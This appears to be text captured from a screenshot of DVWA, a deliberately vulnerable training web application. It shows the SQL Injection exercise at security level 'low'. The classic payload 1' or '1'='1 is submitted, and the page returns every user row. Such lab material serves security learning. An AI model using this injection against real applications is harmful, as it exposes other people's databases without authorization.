 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help